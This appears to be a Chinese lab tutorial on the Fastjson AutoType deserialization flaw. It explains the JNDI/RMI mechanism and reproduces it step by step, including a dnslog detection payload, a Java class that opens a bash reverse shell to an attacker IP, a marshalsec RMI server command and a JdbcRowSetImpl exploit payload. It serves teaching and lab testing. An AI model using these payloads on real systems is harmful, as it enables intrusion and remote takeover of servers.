一、FastJson

Fastjson 是一个阿里巴巴公司开源的 Java 语言编写的高性能功能完善的 JSON 库。可以将Java 对象转换为 JSON 格式(序列化),当然它也可以将 JSON 字符串转换为 Java 对象(反序列化)

它采用一种“假定有序快速匹配”的算法,把 JSON Parse 的性能提升到极致,是目前 Java 语言中最快的 JSON 库,并且它不依赖于其它任何库。Fastjson已经被广泛使用在缓存序列化、协议交互、Web输出、Android客户端等多种应用场景。

二、json

json全称是JavaScript object notation。即JavaScript对象标记法,使用键值对进行信息的存储。json本质就是一种字符串,用于信息的存储和交换

JSON有两种表示结构,对象和数组。 对象结构以”{”大括号开始,以”}”大括号结束。中间部分由0或多个以”,”分隔的”key(关键字)/value(值)”对构成,关键字和值之间以”:”分隔

{"name":"hahaha","age":23,"sex":"F"

}三、判断是否使用FastJson

抓包后看请求包中从传入的参数值是否形如json格式。随后将json数据随意修改,看相应包中是否出现fastjson.JSONException字样



正常请求是get请求,没有请求体。构造错误的POST请求,看响应包是否含有fastjson字样

四、漏洞原理

1、原理

使用AutoType功能进行序列化的JSON字符会带有一个@type来标记其字符的原始类型,在反序列化的时候会读取这个@type,来试图把JSON内容反序列化到对象,并且会调用这个库的setter或者getter方法,然而,@type的类有可能被恶意构造,只需要合理构造一个JSON,使用@type指定一个想要的攻击类库就可以实现攻击。

fastJSON在反序列化时,可能会将目标类的构造函数、getter方法、setter方法、is方法执行一遍,如果此时这四个方法中有危险操作,则会导致反序列化漏洞,也就是说攻击者传入的序列化数据中需要目标类的这些方法中要存在漏洞才能触发。

攻击者准备rmi服务和web服务,将rmi绝对路径注入到lookup方法中,受害者JNDI接口会指向攻击者控制rmi服务器,JNDI接口向攻击者控制web服务器远程加载恶意代码,执行构造函数形RCE。

常见的有sun官方提供的一个类com.sun.rowset.JdbcRowSetImpl,其中有个dataSourceName方法支持传入一个rmi的源,只要解析其中的url就会支持远程调用!

2、漏洞复现的原理过程

①攻击者(我们)访问存在fastjson漏洞的目标靶机网站,通过burpsuite抓包改包,以json格式添

加com.sun.rowset.JdbcRowSetImpl恶意类信息发送给目标机。

②存在漏洞的靶机对json反序列化时候,会加载执行我们构造的恶意信息(访问rmi服务器),靶机服

务器就会向rmi服务器请求待执行的命令。也就是靶机服务器问rmi服务器,(靶机服务器)需要执

行什么命令啊?

③rmi 服务器请求加载远程机器的class(这个远程机器是我们搭建好的恶意站点,提前将漏洞利

用的代码编译得到.class文件,并上传至恶意站点),得到攻击者(我们)构造好的命令(ping

dnslog或者创建文件或者反弹shell啥的)

④rmi将远程加载得到的class(恶意代码),作为响应返回给靶机服务器。

⑤靶机服务器执行了恶意代码,被攻击者成功利用。

五、漏洞复现

1、靶场搭建

docker-compose up -d

cat docker-compose.yml

2、漏洞发现(利用 dnslog)







{"a":{"@type":"java.net.Inet4Address","val":"00bkvf.dnslog.cn"}}将content-type的值改为application/json,并将payload添加到后面

3、漏洞利用

①制作反弹Payload

编译恶意代码,通过javac TouchFile.java 编译成class文件,将编译好的class上传至你的web服务器

import java.lang.Runtime;

import java.lang.Process;

public class TouchFile {static {try {Runtime rt = Runtime.getRuntime();String[] commands = {"bash", "-c", "bash -i >& /dev/tcp/192.168.111.129/1234 0>&1"};Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e) {// do nothing}}

}javac TouchFile.java

②开启HTTP服务

python3 -m http.server 8000

此步是为了接收rmi服务重定向请求,需要在payload的目录下开启此web服务,这样才可以访问到payload文件

③服务器使用marshalsec开启rmi服务监听

java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.111.129:8000/#TouchFile" 999

使用marshalsec工具快捷的开启rmi服务,借助LDAP服务将LDAP reference result 重定向到web服务器

④nc监听

⑤执行Payload

将请求改为post

修改Content-Type的值:Content-Type: application/json

添加payload

{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.111.129:999/Exploit","autoCommit":true}}